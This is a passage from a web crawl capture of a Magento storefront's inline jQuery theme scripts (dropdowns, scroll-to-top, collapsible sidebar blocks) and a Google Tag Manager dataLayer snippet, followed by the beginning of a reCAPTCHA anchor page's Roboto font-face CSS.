        });



        // Drop-down
        var ddBlockSelector = '.dropdown-block-trigger'; // '.dropdown-block';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });



                var windowScroll_t;
        $(window).scroll(function(){
            
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {
                                        
                if ($(this).scrollTop() > 100)
                {
                    $('#scroll-to-top').fadeIn();
                }
                else
                {
                    $('#scroll-to-top').fadeOut();
                }
            
            }, 500);
            
        });
        
        $('#scroll-to-top').click(function(){
            $("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
            return false;
        });



                var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                //Prevent from executing the code in IE when the window wasn't actually resized
                var winNewWidth = $(window).width();
                var winNewHeight = $(window).height();

                //Code in this condition will be executed only if window was actually resized
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
                {
                    //Trigger deferred resize event
                    $(window).trigger("themeResize", e);

                    //Additional code executed on deferred resize
                    dResize.onEventDeferredResize();
                }

                //Update window size variables
                dResize.winWidth = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() //Additional code, execute after window was actually resized
            {

                //Products grid: equal height of items
                
                    setGridItemsEqualHeight();

                
            }

        }; //end: dResize

        dResize.init();



    }); //end: on document ready



    jQuery(window).on('load',function() {

                
            setGridItemsEqualHeight();

        
    }); //end: on load



}); //end: requirejs



requirejs(['jquery', 'enquire'], function(jQuery, enquire) {

    jQuery(function($) {

        // Collapsible block
        // This plugin requires a specific markup structure. The plugin expects a set of elements that it
        // will use as the toggle link. It then hides all immediately following siblings and toggles the sibling's
        // visibility when the toggle link is clicked.
        //
        // Example markup:
        // <div class="block">
        //     <div class="block-title">Trigger</div>
        //     <div class="block-content">Content that should show when </div>
        // </div>
        //
        // JS: jQuery('.block-title').toggleSingle();
        //
        // Options:
        //     destruct: defaults to false, but if true, the plugin will remove itself, display content, and remove event handlers

        jQuery.fn.toggleSingle = function (options) {

            var settings = $.extend({
                destruct: false
            }, options);

            return this.each(function () {
                if (!settings.destruct) {
                    $(this).on('click', function () {
                        $(this)
                            .next()
                            .toggleClass('no-display')
                            .parent()
                            .toggleClass('active');
                    });

                    // Hide the content
                    $this = $(this);
                    if (!$this.parent().hasClass('active'))
                    {
                        $this.next().addClass('no-display');
                    }
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $(this).off('click');

                    // Remove all classes that were added by this plugin
                    $(this)
                        .next()
                        .removeClass('no-display')
                        .parent()
                        .removeClass('active');
                }

            });

        } // end: toggleSingle

        // Collapsible block - with delegated event
        // Modification of the standard collapsible block plugin. It has a delegated click event attached to block's container.
        // It is required for some blocks inside "additional sidebar" (currently: wishlist and compare)
        // which are created/modified dynamically by Magento's JavaScript code.

        jQuery.fn.toggleMultiBlocks = function (options) {

            var settings = $.extend({
                destruct: false,
                blockHeadingSelector: '.block-title'
            }, options);

            return this.each(function () {

                // Container of blocks
                var $sidebar = $(this);

                // All blocks inside the container
                var $blockHeadings = $sidebar.find(settings.blockHeadingSelector);

                if (!settings.destruct)
                {
                    $sidebar.on('click', settings.blockHeadingSelector, function(e) {
                        $(this)
                            .next().toggleClass('no-display')
                            .parent().toggleClass('active');
                    });

                    // Hide the content in all blocks
                    $blockHeadings.each(function () {
                        var heading = $(this);
                        if (!heading.parent().hasClass('active'))
                        {
                            heading.next().addClass('no-display');
                            // Here we may need to add that class to the next sibling
                            // if block's content consists of more elements than just one:
                            // .next().addClass('no-display')
                        }
                        else
                        {
                            heading.next().removeClass('no-display');
                        }
                    });
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $sidebar.off('click');

                    // Remove all classes that were added by this plugin
                    $blockHeadings
                        .next().removeClass('no-display')
                        .parent().removeClass('active');
                }

            });

        } // end: toggleMultiBlocks

        var breakpointScreenM = 768; // The same value as Magento's breakpoint @screen__m

        // Blocks collapsing on smaller viewports
        enquire.register('(max-width: ' + (breakpointScreenM - 1) + 'px)', {
            setup: function () {
                this.toggleElements = $(
                    '.mobile-collapsible .block-title'
                );
                this.delayedToggleElements = $(
                    '.sidebar'
                );
            },
            match: function () {
                this.toggleElements.toggleSingle();
                this.delayedToggleElements.toggleMultiBlocks({blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            },
            unmatch: function () {
                this.toggleElements.toggleSingle({destruct: true});
                this.delayedToggleElements.toggleMultiBlocks({destruct: true, blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            }
        });

        // Blocks collapsing on all viewports.
        // For backward compatibility exclude blocks which have both classes: "collapsible" and "mobile-collapsible" 
        $('.collapsible:not(.mobile-collapsible) .block-title').toggleSingle();

    }); //end: on document ready

}); //end: requirejs



//]]>
</script>
</div>    <script>
        require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl, wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B&co=aHR0cHM6Ly93d3cuc3RvbGluYS5kZTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=2hp40fm0pofs
body_size: 48831
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
